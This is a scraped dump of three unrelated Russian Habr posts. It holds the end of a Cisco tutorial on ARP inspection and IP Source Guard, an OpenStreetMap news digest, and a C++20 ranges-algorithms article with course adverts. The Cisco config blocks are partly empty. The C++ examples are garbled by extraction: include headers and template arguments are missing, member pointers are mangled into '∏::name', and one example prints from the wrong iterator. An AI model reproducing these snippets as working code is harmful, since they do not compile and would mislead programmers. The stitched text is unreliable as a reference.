(config)# arp access-list
```
Синтаксис отдельной записи ниже:

**А еще..**помимо указания единичного MAC-адреса, в arp access-list'е можно указать диапазон. И это делается посредством **!**обратных ARP**!** масок:

По-моему, это ужасный костыль и мир сошел с ума, но если по другому никак..
Под таким arp access-list'ом указываются все необходимые статические записи. Далее технология активируется не как прежде, а с опцией *filter*:

Отдельный интерфейс(ы) можно пометить как доверенные. На этих интерфейсах ARP inspection проводиться не будет:
Практически всегда доверенными устанавливаются Trunk порты (главное об этом не забыть перед активированием всего механизма). Но в этом случае важно поднять установленный по умолчанию лимит ARP сообщений — он равен 15, и может быть слишком узким, особенно для транка. Советую поставить 100-ку:

Опционально можно добавить дополнительные проверки на соответствие MAC адресов в заголовках ARP и Ethernet. Делается это командой `ip arp inspection validate` :

Функционал по каждой опции отдельно можно прочитать [тут](http://www.cisco.com/c/en/us/td/docs/switches/lan/catalyst3750x_3560x/software/release/12-2_55_se/configuration/guide/3750xscg/swdynarp.html#20307).
##### Проверка
Проверить статус технологии, включена ли, использует ли список доступа, статус проверки дополнительных опций и т.п. информацию:
```
show ip arp inspection vlan
```
Полезные опции у предыдущей команды (добавить в конце строки) — *statistics* (показывает счетчики дропов и т.п.) и *interfaces* (доверенные интерфейсы, лимиты ARP сообщений).
#### Source Guard
##### Описание
В случае, если нет нужды проверять всю подсеть по ARP inspection, но хотелось бы защитить от подобных угроз пару-тройку узлов, можно использовать Source Guard. На практике их функционал дублирует друг друга, хотя и есть нюансы.
Технология привязывает заданные IP-MAC к конкретному физическому интерфейсу. В результате тоже предотвращает ARP спуфинг, а также один узел сети не сможет отправить трафик от имени другого, подменив IP и MAC адреса источника (в случае ARP inspection это возможно, хотя и не является критичным).
##### Конфигурация
Source Guard тоже использует таблицу DHCP snooping. Она содержит не только связку IP-MAC, но и еще интерфейс, за которым находится конкретный узел.
Если узлы опять же не используют DHCP, в режиме глобальной конфигурации создается мануальная запись:
```
(config)# ip source binding vlan interface
```
Source Guard активируется непосредственно на интерфейсе:
```
(config-if)# ip verify source port-security
```
##### Проверка
Проверка записей, которые использует технология, проводится командой:
*show ip source binding*
Что полезно, команда выводит как мануальные записи, так и взятые из таблицы DHCP snooping.
Список интерфейсов, на которых Source Guard активирован, выводится командой:
*show ip verify source*
#### Думаю, пока что хватит
В следующий раз покажу, какие еще списки доступа бывают на свичах и зачем они нужны; как контролировать коммуникацию в пределах одной подсети; попробую осветить тонкости перехода интерфейса в статус *errdisable* и может получиться понять, нужен ли вообще MACsec. | https://habr.com/ru/post/313782/ | null | ru | null |
# Новости из мира OpenStreetMap № 476 (27.08.2019-02.09.2019)

Отдел туризма национального парка Дурмитор в Жабляке, (Черногория) рекомендует использовать OSM [1](#wn476_20799) | Фото CC0
Картографирование
-----------------
* [«Камни преткновения»](https://ru.wikipedia.org/wiki/%D0%9A%D0%B0%D0%BC%D0%BD%D0%B8_%D0%BF%D1%80%D0%B5%D1%82%D0%BA%D0%BD%D0%BE%D0%B2%D0%B5%D0%BD%D0%B8%D1%8F) (нем. Stolpersteine) — это маленькие медные таблички, которые установлены в тех местах (по всей Европе), откуда человека забрали в концлагерь или убили нацисты. Пользователь Reclus [поинтересовался](https://twitter.com/reclus23/status/1168132377304084480?s=19) (автоматический [перевод](https://translate.google.com/translate?sl=de&tl=ru&u=https://twitter.com/reclus23/status/1168132377304084480?s=19)): связаны ли все 8,7 тыс «камней преткновения», которые [есть](https://query.wikidata.org/#SELECT%20%3Fitem%20%3FitemLabel%20%0AWHERE%20%0A%7B%0A%20%20%3Fitem%20wdt%3AP31%20wd%3AQ26703203.%0A%20%20SERVICE%20wikibase%3Alabel%20%7B%20bd%3AserviceParam%20wikibase%3Alanguage%20%22%5BAUTO_LANGUAGE%5D%2Cen%22.%20%7D%0A%7D) в проекте Викиданные, с OpenStreetMap.
* Пользователь Hauke Stieler [сделал](https://lists.openstreetmap.org/pipermail/talk-de/2019-August/116356.html) (автоматический [перевод](https://translate.google.com/translate?sl=auto&tl=RU&u=https://lists.openstreetmap.org/pipermail/talk-de/2019-August/116356.html)) [карту](https://umap.openstreetmap.fr/en/map/shopyes-in-deutschland_358119) объектов, отмеченных тегом `shop=yes` в Германии. В версии v4.22.0 OpenStreetMap Carto `shop=yes` больше не рендерится.
* Началось голосование за [схему](https://wiki.openstreetmap.org/wiki/Proposed_features/Cash_withdrawal) тегирования, разработанную пользователем amilopowers, с помощью которой можно будет отмечать возможность снятия наличных в магазине или ином месте.
* Пользователь Klumbumbus [предлагает](https://lists.openstreetmap.org/pipermail/tagging/2019-August/047770.html) ввести новый тег [`traffic_calming=dynamic_bump`](https://wiki.openstreetmap.org/wiki/Proposed_features/Tag:traffic_calming%3Ddynamic_bump), которым можно будет отмечать новый тип специальных дорожных устройств, способных успокаивать трафик в зависимости от скорости движения. Он ждет нашего мнения.
* Вадим Шляхов [предлагает](https://lists.openstreetmap.org/pipermail/tagging/2019-September/047844.html) отмечать тегом [`leisure=sunbathing`](https://wiki.openstreetmap.org/wiki/Proposed_features/sunbathing) места, где люди могут позагорать на открытом воздухе.
Сообщество
----------
* Операционная команда OSM [сообщила](https://twitter.com/OSM_Tech/status/1166990682147512320), что в скором времени нельзя будет анонимно комментировать заметки. Причина этого решения и дополнительная справочная информация — на [GitHub'e](https://github.com/openstreetmap/openstreetmap-website/issues/1543), где этот вопрос подняли еще два года назад.
* Самуэль Дарквах Ману — основатель в Университете науки и техники Кваме Нкрума команды YouthMappers и член сообщества OSM в Гане — [делится](https://www.mapsareawesome.tk/2019/08/participating-in-open-cities-africa.html) опытом участия в проекте "[Open Cities Accra](https://opencitiesproject.org/accra/)".
* Просим всех [принять участие в голосовании за кандидатов на получение премии OpenStreetMap Awards 2019](http://awards.osmz.ru/list). Голосование завершится 18 сентября, а потому сделайте это прямо сейчас.
Фонд OpenStreetMap
------------------
+ Кейт Чепмен [сообщила](https://lists.openstreetmap.org/pipermail/osmf-talk/2019-August/006186.html), что в этом году Микель Марон планирует на предстоящих выборах в Совет OSMF переизбираться, а Фредерик Рамм и Кейт Чепмен уйдут в отставку.
События
-------
+ Близится дата открытия конфереции "[State of the Map](https://2019.stateofthemap.org)", которая в этом году пройдет в немецком городе Гейдельберге с 21 по 23 сентября. Это одно из главных [событий](https://2019.stateofthemap.org/events/) в мире OSM. Ровном в том же месте, но чуть раньше, состоится [саммит HOT](https://summit.hotosm.org/).
+ Лукас и Фабиан из HeiGIT на конференции «FOSS4G 2019» в Бухаресте
[провели](http://giscienceblog.uni-hd.de/2019/08/26/heigit-at-foss4g/) 1,5 часовой семинар по анализу истории данных OpenStreetMap на платформе [ohsome](https://heigit.org/big-spatial-data-analytics-en/ohsome/). [Учебные материалы и код](https://gitlab.gistools.geog.uni-heidelberg.de/snippets/23) представлены в виде связанных между собой фрагментов в [GIScience HD Gitlab](http://giscienceblog.uni-hd.de/2019/09/03/recap-of-heigit-foss4g-2019/).
Гуманитраный OSM
----------------
+ HOT [рассказывает](https://www.hotosm.org/updates/using-open-source-tools-to-solve-routing-issues-for-solid-waste-collection-in-dar-es-salaam/) о том, как они попытались сделать эффективной систему сбора ТБО с помощью приложения с открытым исходным кодом в городе в Дар-эс-Саламе (Танзания).
Карты
-----
+ [1] Отдел туризма национального парка Дурмитор в Жабляке (Черногория) на своих картах для велопрогулок разместил рекомендацию — используйте OSM. Также на своем официальном [сайте](http://www.tozabljak.com/old/eKontakt.html) они разместили следующую информацию: «Для успешного ориентирования в Дурмиторе и Синьяевине мы рекомендуем использовать карты OpenStreetMap и Open Cycle Maps, которые регулярно обновляются».
Открытые данные
---------------
+ Федеральная земля Саксония (Германия) [открыла](https://www.heise.de/newsticker/meldung/Geodaten-von-ganz-Sachsen-kostenlos-online-abrufbar-4510392.html) (автоматический [перевод](https://translate.google.com/translate?sl=auto&tl=RU&u=https://www.heise.de/newsticker/meldung/Geodaten-von-ganz-Sachsen-kostenlos-online-abrufbar-4510392.html)) доступ к аэрофотоснимкам, цифровым топографическим картам, моделям рельефа и ландшафта, а также данным кадастра. К сожалению, все это выложено под [лицензией](https://www.govdata.de/dl-de/by-2-0) похожей на СС-BY, а потому не может свободно «перекочевать» в OSM. Однако ортофотоснимки, общая карта и названия дорог, границы зданий и их номера были и будут по-прежнему доступны картографам OSM.
+ На сайте CCC [выложено](https://media.ccc.de/v/bucharest-408-data-science-with-openstreetmap-and-wikidata) видео с [конференции](https://2019.foss4g.org/about/about-foss4g/) FOSS4G в Бухаресте о том, как использовать OSM и Викиданные вместе с инструментами для изучения данных и Python.
Программирование
----------------
+ Пользователь tchaddad в своем дневнике [рассказывает](https://www.openstreetmap.org/user/tchaddad/diary/390593) о том, как работают запросы в Викиданных с использованием SPARQL и API, а также объясняет, как проект Викиданные может помочь стать лучше сервису Nominatim.
Релизы
------
+ Пол Норман [сообщил](https://www.openstreetmap.org/user/pnorman/diary/390578) об обновлении основного стиля карты OSM — Carto. Исправлены ошибки, «почищен» код для увеличения производительности, а также изменено отображение на карте торговых центров. Помимо этого теперь `historic=citywalls` рендерится точно так же, как и `barrier=city_wall`.
+ Сарра Хоффманн [объявила](https://lists.openstreetmap.org/pipermail/dev/2019-August/030720.html) о выпуске новой версии [osm2pgsql](https://wiki.openstreetmap.org/wiki/Osm2pgsql) — 1.0.0. Помимо значительных функциональных улучшений, также теперь не поддерживаются мультиполигоны старого образца.
Знаете ли вы …
--------------
+ …… что Мэтт Микус нашел [ответ](https://www.mprnews.org/story/2019/08/24/ask-a-sotan-does-minnesota-really-have-more-shoreline-than-florida) на вопрос: длина береговой линии в Миннесоте больше, чем в Калифорнии, Гавайях и Флориде вместе взятых или нет? С помощью данных OSM он пришел к выводу, что да — больше, если включить еще реки и ручьи.
+ …… о горнолыжном курорте [Копенхилл](https://www.visitcopenhagen.com/copenhagen/amager-bakke-copenhill-gdk1088237), который находится в столице Дании Копенгагене? Этот уникальный проект был построен на зеленой крыше [мусоросжигательного](https://en.wikipedia.org/wiki/Amager_Bakke) завода, чтобы датчане могли проводить свой отпуск и кататься никуда не уезжая. В OSM он выглядит [вот так](https://www.openstreetmap.org/#map=17/55.68482/12.62044).
OSM в СМИ
---------
+ В австрийской газете «Der Standard» вышла [статья](https://www.derstandard.at/story/2000107156072/wieso-fast-jede-onlinekarte-chinas-falsch-ist)  об искажении карт в Китае. Россия подобную практику прекратила в конце 80-х годов прошлого века, хотя также ранее «смещала» дороги, реки и городские кварталы. Несмотря на наличие общедоступных спутников снимков Китай зачем-то продолжает эту странную традицию. Китайский закон о картах, состоящий из 68 пунктов, предписывает публикацию только утвержденных карт с «правильными» границами. Кстати, в Китае всего 14 компаний имеют лицензию на производство и публикацию карт. Предполагается, что «смещение» на китайских картах составляет от 50 до 700 метров и его можно увидеть, если сравнить спутниковый снимок от Google и саму карту. В статье OSM упоминается как альтернатива сомнительным требованиям закона.
Другие «гео» события
--------------------
+ На третьем дне конфереции "[Pista ng Mapa](https://ti.to/pistangmapa/2019)" Ли запустила в небо свой квадрокоптер DJI Phantom 4, чтобы осмотреть место проведения мероприятия и его окрестности. После полета Ли загрузила все полученные данные в OpenAerialMap, включая модели высот. Пользователь Манинг Сембейл [показывает](https://www.openstreetmap.org/user/maning/diary/390573), как с помощью QGIS извлечь высоты из исходников DSM/DTM и использовать эту информацию для построения полигонов в OpenStreetMap.
+ Африканская конференция по геопространственным данным и Интернету в этом году [пройдет](https://afrigeocon.org) в столице Ганы Аккре с 22 по 24 октября. Цель конференции — собрать заинтересованных лиц для обсуждения вопросов государственной политики в области геопространственных и открытых данных, ИКТ и интернета.
+ Почти 30 лет система геодезических координат WGS84 выступала базовой и позволяла преобразовывать данные из одной системы в другую. Майкл Джудичи [рассказывает](https://www.spatialsource.com.au/surveying/gda2020-and-overcoming-the-web-mercator-dilemma), что в мире, требующем субметровой точности, использование WGS84 становится неактуальным. В настоящее время ”[система координат GDAL](https://gdalbarn.com/)" работает над улучшением GDAL, PROJ и libgeotiff, чтобы они могли обрабатывать зависящие от времени системы координат и точно преобразовывать данные из одной системы в другую.
+ Катя Сейдель [изучила](https://nacht-lichter.de/alternative-gpsies) (автоматический [перевод](https://translate.google.com/translate?sl=auto&tl=RU&u=https://nacht-lichter.de/alternative-gpsies)) альтернативы сервису [GPSies](https://www.gpsies.com/), который не так давно был поглащен с [AllTrails](https://www.alltrails.com/).
---
Общение российских участников OpenStreetMap идёт в [чатике](https://t.me/ruosm) Telegram и на [форуме](http://forum.openstreetmap.org/viewforum.php?id=21). Также есть группы в социальных сетях [ВКонтакте](https://vk.com/openstreetmap), [Facebook](https://www.facebook.com/openstreetmap.ru), но в них в основном публикуются новости.
[Присоединяйтесь к OSM!](https://www.openstreetmap.org/user/new)
---
Предыдущие выпуски: [475](https://habr.com/ru/post/466635/), [474](https://habr.com/ru/post/465655/), [473](https://habr.com/ru/post/464877/), [472](https://habr.com/ru/post/464037/), [471](https://habr.com/ru/post/463035/) | https://habr.com/ru/post/467499/ | null | ru | null |
# Алгоритмы диапазонов C++20 — сортировка, множества, обновления C++23 и прочее
[](https://habr.com/ru/company/skillfactory/blog/707946/)
Эта статья — третья и последняя в мини-серии об алгоритмах диапазонов. Мы рассмотрим некоторые алгоритмы сортировки, поиска и другие, а также познакомимся с готовящимися крутыми улучшениями этих алгоритмов в версии C++23. Поехали! Подробности — [к старту курса по разработке на С++](https://skillfactory.ru/c-plus-plus-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_cplus_301222&utm_term=lead).
Прежде чем мы начнём
--------------------
Ключевые наблюдения для алгоритмов `std::ranges`:
* Алгоритмы диапазонов определяются в заголовке , а инфраструктура диапазонов и основные типы определяются в заголовке .
* Существует как минимум две перегрузки алгоритмов диапазона: с парой итераторов и перегрузка с одним аргументом диапазона.
* Версия, которая возвращает поддиапазон или итератор и принимает диапазон, возвращает **заимствованный диапазон** или **заимствованный итератор**. Это помогает обнаруживать итераторы для временных диапазонов.
* Версии диапазона имеют **проекции**, что обеспечивает большую гибкость; например, вы можете выполнить сортировку по некоторым выбранным элементам или выполнить дополнительные преобразования перед сравнением.
* В версии с диапазонами нет опции параллельного выполнения (вы не можете передать политику `std::execution`).
* Алгоритмы диапазонов, как и стандартные алгоритмы C++20, также являются `constexpr`.
* Начиная с версии C++20, не существует алгоритмов числовых диапазонов, соответствующих заголовку .
Ниже вы можете найти примеры, демонстрирующие стандартный алгоритм и альтернативную версию с диапазонами. В них мы иллюстрируем некоторые основные концепции, стараясь не использовать расширенную композицию диапазонов или представления. Мы пойдём в порядке, указанном в [cppreference/algorithms](https://en.cppreference.com/w/cpp/algorithm).
В этой части рассмотрим алгоритмы сортировки, разбиения на разделы, бинарный поиск и некоторые другие функции.
> Это третья статья об алгоритмах диапазонов. Смотрите также:
>
> * первая статья: «[Алгоритмы диапазонов C++20 — 7 немодифицирующих операций](https://habr.com/ru/company/skillfactory/blog/706458/)»;
> * вторая статья: «[Алгоритмы диапазонов C++20 — 11 модифицирующих операций](https://habr.com/ru/company/skillfactory/blog/707948/)»;
>
>
>
>
Разбиение на разделы и сортировка
---------------------------------
### `sort` и `is_sorted`
Алгоритм сортировки часто используют для объявления диапазонов. Если у вас есть контейнер, то благодаря диапазонам вы можете написать:
```
std::ranges::sort(myContainer);
```
Вот пример для лучшего понимания:
```
#include
#include
#include
#include
struct Product {
std::string name;
double value { 0.0 };
};
void print(std::string\_view intro, const std::vector& container) {
std::cout << intro << '\n';
for (const auto &elem : container)
std::cout << elem.name << ", " << elem.value << '\n';
}
int main() {
const std::vector prods {
{ "box", 10.0 }, {"tv", 100.0}, {"ball", 30.0},
{ "car", 1000.0 }, {"toy", 40.0}, {"cake", 15.0},
{ "book", 45.0}, {"pc game", 35.0}, {"wine", 25}
};
print("input", prods);
// the standard version:
std::vector copy = prods;
std::sort(begin(copy), end(copy), [](const Product& a, const Product& b)
{ return a.name < b.name; }
);
print("after sorting by name", copy);
// the ranges version:
copy = prods;
std::ranges::sort(copy, {}, ∏::name);
print("after sorting by name", copy);
std::ranges::sort(copy, {}, ∏::value);
print("after sorting by value", copy);
auto sorted = std::ranges::is\_sorted(copy, {}, ∏::value);
std::cout << "is sorted by value: " << sorted << '\n';
}
```
Запустить [@Compiler Explorer](https://godbolt.org/z/zrnee1PMe)
Во многих реализациях используется интросортировка ([см. Википедию](https://ru.wikipedia.org/wiki/Introsort)). Это гибридное решение, обычно с быстрой сортировкой/сортировкой кучей, а затем сортировкой вставками для небольших (под)диапазонов.
Другие версии алгоритмов сортировки:
* `partial_sort` — сортирует первые `N` элементов диапазона.
* `stable_sort` — порядок эквивалентных элементов гарантированно сохраняется.
Как видите, в версии с диапазонами легко передать проекцию и отсортировать по заданной части элемента. В обычной версии нужно отдельное лямбда-выражение…
Подробнее: [ranges::sort @Cppreference](https://en.cppreference.com/w/cpp/algorithm/ranges/sort).
### `partition`
Разбиение — неотъемлемая часть быстрой сортировки. Для данного предиката операция перемещает элементы, соответствующие предикату, в первую часть контейнера, а не соответствующие — во вторую. Иногда можно разделить контейнер, а не выполнять полную операцию сортировки:
```
#include
#include
#include
#include
void print(std::string\_view intro, const std::vector& container) {
std::cout << intro << '\n';
for (const auto &elem : container)
std::cout << elem << ", ";
std::cout << '\n';
}
int main() {
const std::vector vec { 11, 2, 3, 9, 5, 4, 3, 8, 4, 1, 11, 12, 10, 4};
print("input", vec);
// the standard version:
auto copy = vec;
auto it = std::partition(begin(copy), end(copy), [](int a)
{ return a < 7; }
);
print("partition till 7", copy);
std::cout << "pivot at " << std::distance(begin(copy), it) << '\n';
// ranges version:
copy = vec;
auto sub = std::ranges::partition(copy, [](int a)
{ return a < 7; }
);
print("partition till 7", copy);
std::cout << "pivot at " << std::distance(begin(copy), sub.begin()) << '\n';
}
```
Запустить [@Compiler Explorer](https://godbolt.org/z/MGMrn6Kon)
Вывод:
```
input
11, 2, 3, 9, 5, 4, 3, 8, 4, 1, 11, 12, 10, 4,
partition till 7
4, 2, 3, 1, 5, 4, 3, 4, 8, 9, 11, 12, 10, 11,
pivot at 8
partition till 7
4, 2, 3, 1, 5, 4, 3, 4, 8, 9, 11, 12, 10, 11,
pivot at 8
```
Как видите, мы легко можем разделить контейнер на две группы: первая часть содержит элементы меньше 7, а вторая часть — элементы `>= 7`. Относительный порядок между элементами может быть изменен (для сохранения этого порядка нужно использовать `stable_partition`).
Интерфейс для `partition` относительно прост. Версия алгоритма дополнительно принимает проекцию, но в примере она не использовалась. Отличие состоит в том, что `ranges::partition` возвращает поддиапазон, а не итератор (как в версии `std::`).
Подробнее об алгоритмах: [ranges::is\_partitioned](https://en.cppreference.com/w/cpp/algorithm/ranges/is_partitioned) и [ranges::partition](https://en.cppreference.com/w/cpp/algorithm/ranges/partition) @C++Reference.
Операции бинарного поиска
-------------------------
Если контейнер уже отсортирован, можно выполнять операции логарифмического бинарного поиска.
### `binary_search`
```
#include
#include
#include
#include
#include
void print(std::string\_view intro, const auto& container) {
std::cout << intro << '\n';
for (const auto &elem : container)
std::cout << elem << ", ";
std::cout << '\n';
}
int main() {
std::vector vec(100, 0);
std::iota(begin(vec), end(vec), 0);
print("first ten elements of input", vec | std::views::take(10));
// the standard version:
auto copy = vec;
auto found = std::binary\_search(begin(copy), end(copy), 13);
std::cout << "found 13: " << found << '\n';
// ranges version:
copy = vec;
found = std::ranges::binary\_search(copy, 13);
std::cout << "found 13: " << found << '\n';
}
```
Запустить [@Compiler Explorer](https://godbolt.org/z/EPv7hr3nq)
Читать подробнее:[`ranges::binary_search` @C++Reference](https://en.cppreference.com/w/cpp/algorithm/ranges/binary_search).
Кроме того, можно использовать связанные алгоритмы:
* [std::ranges::lower\_bound — cppreference.com](https://en.cppreference.com/w/cpp/algorithm/ranges/lower_bound) возвращает итератор к первому элементу не меньше заданного значения;
* [std::ranges::upper\_bound — cppreference.com](https://en.cppreference.com/w/cpp/algorithm/ranges/upper_bound) — возвращает итератор к первому элементу больше заданного значения;
Операции с множествами
----------------------
В библиотеке есть много функций, связанных с множествами, вот некоторые из них:
* `ranges::merge` — объединяет два отсортированных диапазона
* `ranges::inplace_merge` — объединяет два упорядоченных диапазона in-place
* `ranges::includes` — возвращает true, если одна отсортированная последовательность является подпоследовательностью другой отсортированной последовательности
* `ranges::set_difference` — вычисляет разницу между двумя множествами
* `ranges::set_intersection` — вычисляет пересечение двух множеств
* `ranges::set_symmetric_difference` — вычисляет симметричную разность двух множеств
* `ranges::set_union` — вычисляет объединение двух множеств
Рассмотрим один пример с `includes`:
### `includes`
Возвращает `true`, если отсортированный диапазон является подпоследовательностью другого отсортированного диапазона.
```
#include
#include
#include
#include
#include
struct Product {
std::string name;
double value { 0.0 };
};
void print(std::string\_view intro, const std::vector& container) {
std::cout << intro << '\n';
for (const auto &elem : container)
std::cout << elem.name << ", " << elem.value << '\n';
}
int main() {
std::vector prods {
{ "box", 10.0 }, {"tv", 100.0}, {"ball", 30.0},
{ "car", 1000.0 }, {"toy", 40.0}, {"cake", 15.0},
{ "book", 45.0}, {"pc game", 35.0}, {"wine", 25}
};
std::vector vecToCheck {
{"ball", 30.0}, { "box", 10.0 }, {"wine", 25}
};
std::ranges::sort(prods, {}, ∏::name);
std::vector namesToCheck {"ball", "box", "wine"};
print("input", prods);
// the standard version:
auto ret = std::includes(begin(prods), end(prods),
begin(vecToCheck), end(vecToCheck),
[](const Product& a, const Product& b)
{ return a.name < b.name; }
);
std::cout << "contains the name set: " << ret << '\n';
// the ranges version:
ret = std::ranges::includes(prods, namesToCheck, {}, ∏::name);
std::cout << "contains the name set: " << ret << '\n';
}
```
Запустить [@Compiler Explorer](https://godbolt.org/z/4s8Mz9Kv7)
Версия с диапазонами проще и предлагает способ проверки различных контейнеров. При подходе `std::` итератор необходимо разыменовать, а затем неявно преобразовать в оба типа элементов входного контейнера.
Дополнительную информацию см.: [`std::includes` @cppreference.com](https://en.cppreference.com/w/cpp/algorithm/includes).
Прочее
------
### `max_element`
Поиск наибольшего элемента в контейнере (без сортировки):
```
#include
#include
#include
#include
#include
struct Product {
std::string name\_;
double value\_ { 0.0 };
};
int main() {
const std::vector prods {
{ "box", 10.0 }, {"tv", 100.0}, {"ball", 30.0},
{ "car", 1000.0 }, {"toy", 40.0}, {"cake", 15.0},
{ "book", 45.0}, {"PC game", 35.0}, {"wine", 25}
};
// the standard version:
auto res = std::max\_element(begin(prods), end(prods),
[](const Product& a, const Product& b) {
return a.value\_ < b.value\_;
});
if (res != end(prods)) {
const auto pos = std::distance(begin(prods), res);
std::cout << "std::max\_element at pos " << pos
<< ", val " << res->value\_ << '\n';
}
// the ranges version:
auto it = std::ranges::max\_element(prods, {}, ∏::value\_);
if (it != end(prods)) {
const auto pos = std::distance(begin(prods), it);
std::cout << "std::max\_element at pos " << pos
<< ", val " << res->value\_ << '\n';
}
}
```
Запустить [@Compiler Explorer](https://godbolt.org/z/6KW198x5T)
### `equal`
```
#include
#include
#include
#include
#include
struct Product {
std::string name;
double value { 0.0 };
};
int main() {
const std::vector prods {
{ "box", 10.0 }, {"tv", 100.0}, {"ball", 30.0},
{ "car", 1000.0 }, {"toy", 40.0}, {"cake", 15.0},
};
const std::vector moreProds {
{ "box", 11.0 }, {"tv", 120.0}, {"ball", 30.0},
{ "car", 10.0 }, {"toy", 39.0}, {"cake", 15.0}
};
// the standard version:
auto res = std::equal(begin(prods), end(prods),
begin(moreProds), end(moreProds),
[](const Product& a, const Product& b) {
return a.name == b.name;
});
std::cout << "equal: " << res << '\n';
// the ranges version:
res = std::ranges::equal(prods, moreProds, {}, ∏::name, ∏::name);
std::cout << "equal: " << res << '\n';
}
```
Запустить [@Compiler Explorer](https://godbolt.org/z/fb4cMsh4P)
Подробнее см.: [`ranges::equal` @C++Reference](https://en.cppreference.com/w/cpp/algorithm/ranges/equal).
### Ещё больше
Мой список алгоритмов не полон. Почти у всех стандартных алгоритмов есть альтернатива `std::ranges::`. Взгляните на следующие интересные, не упомянутые мной алгоритмы:
Операции с кучей:
* `ranges::is_heap`
* `ranges::is_heap_until`
* `ranges::make_heap`
* `ranges::push_heap`
* `ranges::pop_heap`
* `ranges::sort_heap`
Перестановки:
* `ranges::is_permutation`
* `ranges::next_permutation`
* `ranges::prev_permutation`
Алгоритмы неинициализированной памяти:
* `ranges::uninitialized_copy`
* `ranges::uninitialized_copy_n`
* `ranges::uninitialized_fill`
* `ranges::uninitialized_fill_n`
* `ranges::uninitialized_move`
* `ranges::uninitialized_move_n`
* `ranges::uninitialized_default_construct`
* `ranges::uninitialized_default_construct_n`
* `ranges::uninitialized_value_construct`
* `ranges::uninitialized_value_construct_n`
* `ranges::destroy`
* `ranges::destroy_n`
* `ranges::destroy_at`
* `ranges::construct_at`
Numeric
-------
С версии C++20 у нас есть большинство соответствующих алгоритмов диапазонов из заголовка , но отсутствует заголовок .
[Скоро в C++23](https://www.cppstories.com/2022/ranges-alg-part-three//#soon-in-c23)
------------------------------------------------------------------------------------
Спецификация C++23 почти закончена и находится в режиме feature-freeze. На момент написания статьи мне известны следующие алгоритмы, которые появятся в новой версии C++:
* `ranges::starts_with` и `ranges::ends_with` (по состоянию на июнь 2022 г. доступно в компиляторе MSVC)
* `ranges::contains` (P2302)
* `ranges::shift_left` и `ranges::shift_right`,
* `ranges::iota`
* `ranges::fold` в качестве альтернативы `std::accumulate`
Заключение
----------
Эта статья завершает наше путешествие по алгоритмам C++, доступным в стандартной библиотеке (кроме числовых). У большинства алгоритмов есть аналоги `ranges::`, а в C++23 появится ещё больше дополнений.
А мы научим вас аккуратно работать с данными, чтобы вы прокачали карьеру и стали востребованным IT-специалистом.
[](https://skillfactory.ru/catalogue?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=sf_allcourses_301222&utm_term=banner)
* [Профессия Fullstack-разработчик на Python (16 месяцев)](https://skillfactory.ru/python-fullstack-web-developer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fpw_301222&utm_term=conc)
* [Профессия Data Scientist (24 месяца)](https://skillfactory.ru/data-scientist-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dspr_301222&utm_term=conc)
**Краткий каталог курсов**
**Data Science и Machine Learning**
* [Профессия Data Scientist](https://skillfactory.ru/data-scientist-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dspr_301222&utm_term=cat)
* [Профессия Data Analyst](https://skillfactory.ru/data-analyst-pro?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=analytics_dapr_301222&utm_term=cat)
* [Курс «Математика для Data Science»](https://skillfactory.ru/matematika-dlya-data-science#syllabus?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_mat_301222&utm_term=cat)
* [Курс «Математика и Machine Learning для Data Science»](https://skillfactory.ru/matematika-i-machine-learning-dlya-data-science?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_matml_301222&utm_term=cat)
* [Курс по Data Engineering](https://skillfactory.ru/data-engineer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_dea_301222&utm_term=cat)
* [Курс «Machine Learning и Deep Learning»](https://skillfactory.ru/machine-learning-i-deep-learning?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_mldl_301222&utm_term=cat)
* [Курс по Machine Learning](https://skillfactory.ru/machine-learning?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=data-science_ml_301222&utm_term=cat)
**Python, веб-разработка**
* [Профессия Fullstack-разработчик на Python](https://skillfactory.ru/python-fullstack-web-developer?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fpw_301222&utm_term=cat)
* [Курс «Python для веб-разработки»](https://skillfactory.ru/python-for-web-developers?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_pws_301222&utm_term=cat)
* [Профессия Frontend-разработчик](https://skillfactory.ru/frontend-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_fr_301222&utm_term=cat)
* [Профессия Веб-разработчик](https://skillfactory.ru/webdev?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_webdev_301222&utm_term=cat)
**Мобильная разработка**
* [Профессия iOS-разработчик](https://skillfactory.ru/ios-razrabotchik-s-nulya?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_ios_301222&utm_term=cat)
* [Профессия Android-разработчик](https://skillfactory.ru/android-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_andr_301222&utm_term=cat)
**Java и C#**
* [Профессия Java-разработчик](https://skillfactory.ru/java-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_java_301222&utm_term=cat)
* [Профессия QA-инженер на JAVA](https://skillfactory.ru/java-qa-engineer-testirovshik-po?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_qaja_301222&utm_term=cat)
* [Профессия C#-разработчик](https://skillfactory.ru/c-sharp-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_cdev_301222&utm_term=cat)
* [Профессия Разработчик игр на Unity](https://skillfactory.ru/game-razrabotchik-na-unity-i-c-sharp?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_gamedev_301222&utm_term=cat)
**От основ — в глубину**
* [Курс «Алгоритмы и структуры данных»](https://skillfactory.ru/algoritmy-i-struktury-dannyh?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_algo_301222&utm_term=cat)
* [Профессия C++-разработчик](https://skillfactory.ru/c-plus-plus-razrabotchik?utm_source=habr&utm_medium=habr&utm_campaign=article&utm_content=coding_cplus_301222&utm_term=cat)
